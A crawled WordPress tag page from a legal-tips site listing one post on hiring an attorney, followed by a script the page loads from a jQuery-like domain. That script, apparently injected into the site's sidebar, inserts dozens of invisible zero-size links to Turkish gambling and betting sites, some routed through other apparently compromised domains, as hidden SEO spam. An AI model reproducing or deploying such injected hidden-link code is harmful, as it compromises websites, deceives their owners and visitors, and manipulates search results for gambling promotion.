

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/tag/steps-to-hire-an-attorney
body_size: 5844
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>steps to hire an attorney &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; steps to hire an attorney Tag Feed" href="https://lawtrack.com/tag/steps-to-hire-an-attorney/feed" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/tags/616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> </head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="archive tag tag-steps-to-hire-an-attorney tag-616 custom-background wp-embed-responsive wp-theme-magazinebook hfeed no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><header class="page-header"><h1 class="page-title tag-title">steps to hire an attorney</h1></header><article id="post-2152" class="post-2152 post type-post status-publish format-standard has-post-thumbnail hentry category-tips tag-steps-to-hire-an-attorney"> <a class="post-thumbnail" href="https://lawtrack.com/7-steps-to-hire-an-attorney-for-your-small-business.html" aria-hidden="true" tabindex="-1"> <img width="450" height="300" src="https://lawtrack.com/wp-content/uploads/2016/07/steps-to-hire-an-attorney.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="7 steps to hire an attorney for your small business" decoding="async" fetchpriority="high" srcset="https://lawtrack.com/wp-content/uploads/2016/07/steps-to-hire-an-attorney.jpg 450w, https://lawtrack.com/wp-content/uploads/2016/07/steps-to-hire-an-attorney-300x200.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/tips" rel="category tag">Legal Tips</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/7-steps-to-hire-an-attorney-for-your-small-business.html" rel="bookmark">7 steps to hire an attorney for your small business</a></h2><div class="entry-meta"></div></header></article><div class="clearfix"></div><ul class="default-theme-posts-navigation"><li class="theme-nav-previous"></li><li class="theme-nav-next"></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"616","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/257.js
body_size: 655
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand");
a.appendChild(linkText);
a.title = "leogrand";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday");
a.appendChild(linkText);
a.title = "slotday";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet");
a.appendChild(linkText);
a.title = "venombet";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet");
a.appendChild(linkText);
a.title = "ritzbet";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet giriş");
a.appendChild(linkText);
a.title = "exonbet giriş";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
